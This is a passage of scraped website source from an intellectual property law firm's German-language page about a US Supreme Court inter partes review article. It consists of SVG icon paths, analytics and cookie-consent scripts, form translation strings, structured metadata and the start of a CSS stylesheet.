d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2018","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2018-06-11T10:34:37+01:00","dateModified":"2018-10-12T10:35:11+01:00","datePublished":"2018-06-11T15:12:39+01:00","description":"​In two recent decisions published simultaneously the US Supreme Court examines the constitutionality and the extent of inter partes review (IPR) at the Patent Trial and Appeal Board (PTAB).","headline":"Inter partes review - challenges at US Supreme Court","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/inter-partes-review","name":"Inter partes review - challenges at US Supreme Court","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/inter-partes-review"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/inter-partes-review","name":"Inter partes review - challenges at US Supreme Court","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-zwoolg');
    });</script></body>
</html>
<!-- Cached by Blitz on 2026-01-05T19:45:22+00:00 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dyoung.com/vite/assets/app-d9235d9c.css
body_size: 27231
content:
.icon{position:relative}.icon>svg{position:absolute;width:100%;height:100%;display:block;fill:currentColor}.icon:after{content:"";display:block;height:0;width:auto}.icon--arrow-large{width:63.434px}.icon--arrow-large:after{padding-bottom:68.253968254%}.icon--arrow-left{width:51.4px}.icon--arrow-left:after{padding-bottom:100%}.icon--arrow{width:51.4px}.icon--arrow:after{padding-bottom:100%}.icon--burger{width:37.72px}.icon--burger:after{padding-bottom:81.0810810811%}.icon--chevron{width:68.014px}.icon--chevron:after{padding-bottom:55.8823529412%}.icon--china_flag{width:184.83px}.icon--china_flag:after{padding-bottom:71.7391304348%}.icon--close{width:52.219px}.icon--close:after{padding-bottom:98.0769230769%}.icon--cluster{width:88px}.icon--cluster:after{padding-bottom:100%}.icon--dyoung-logo-header-01{width:171.89px}.icon--dyoung-logo-header-01:after{padding-bottom:12.2807017544%}.icon--dyoung-logo{width:150.435px}.icon--dyoung-logo:after{padding-bottom:11.3333333333%}.icon--gb_flag{width:183.61px}.icon--gb_flag:after{padding-bottom:71.5846994536%}.icon--germany_flag{width:181.88px}.icon--germany_flag:after{padding-bottom:71.270718232%}.icon--globe{width:36.2px}.icon--globe:after{padding-bottom:100%}.icon--globe2{width:70.52px}.icon--globe2:after{padding-bottom:112.8571428571%}.icon--japan_flag{width:184.18px}.icon--japan_flag:after{padding-bottom:71.1956521739%}.icon--korea_flag{width:178.86px}.icon--korea_flag:after{padding-bottom:71.3483146067%}.icon--lightbulb{width:82px}.icon--lightbulb:after{padding-bottom:100%}.icon--location{width:68.5px}.icon--location:after{padding-bottom:130.8823529412%}.icon--rounded-arrow{width:63.434px}.icon--rounded-arrow:after{padding-bottom:68.253968254%}.icon--search{width:80.025px}.icon--search:after{padding-bottom:96.25%}.icon--share{width:69px}.icon--share:after{padding-bottom:123.1884057971%}.icon--social-email{width:24px}.icon--social-email:after{padding-bottom:100%}.icon--social-facebook{width:24px}.icon--social-facebook:after{padding-bottom:100%}.icon--social-linkedin{width:44px}.icon--social-linkedin:after{padding-bottom:90.9090909091%}.icon--social-rss{width:40px}.icon--social-rss:after{padding-bottom:100%}.icon--social-twitter{width:48px}.icon--social-twitter:after{padding-bottom:83.3333333333%}.icon--social-vcard{width:759.876px}.icon--social-vcard:after{padding-bottom:66.6666666667%}.icon--speech-bubble{width:76px}.icon--speech-bubble:after{padding-bottom:98.6842105263%}.icon--tick{width:17.44px}.icon--tick:after{padding-bottom:70.5882352941%}.icon--title-about-de{width:238.3px}.icon--title-about-de:after{padding-bottom:14.7058823529%}.icon--title-about{width:171.89px}.icon--title-about:after{padding-bottom:21.0526315789%}.icon--title-careers-de{width:238.3px}.icon--title-careers-de:after{padding-bottom:14.7058823529%}.icon--title-careers{width:171.89px}.icon--title-careers:after{padding-bottom:21.0526315789%}.icon--title-clients-de{width:238.3px}.icon--title-clients-de:after{padding-bottom:14.7058823529%}.icon--title-clients{width:171.89px}.icon--title-clients:after{padding-bottom:21.0526315789%}.icon--title-contact-us-de{width:238.3px}.icon--title-contact-us-de:after{padding-bottom:14.7058823529%}.icon--title-contact-us{width:171.89px}.icon--title-contact-us:after{padding-bottom:21.0526315789%}.icon--title-home-de{width:238.3px}.icon--title-home-de:after{padding-bottom:14.7058823529%}.icon--title-home{width:171.89px}.icon--title-home:after{padding-bottom:21.0526315789%}.icon--title-knowledge-bank-de{width:248.4px}.icon--title-knowledge-bank-de:after{padding-bottom:14.1129032258%}.icon--title-knowledge-bank{width:171.89px}.icon--title-knowledge-bank:after{padding-bottom:21.0526315789%}.icon--title-news-events-de{width:238.3px}.icon--title-news-events-de:after{padding-bottom:14.7058823529%}.icon--title-news-events{width:171.89px}.icon--title-news-events:after{padding-bottom:21.0526315789%}.icon--title-sectors-de{width:238.3px}.icon--title-sectors-de:after{padding-bottom:14.7058823529%}.icon--title-sectors{width:171.89px}.icon--title-sectors:after{padding-bottom:21.0526315789%}.icon--title-services-de{width:238.3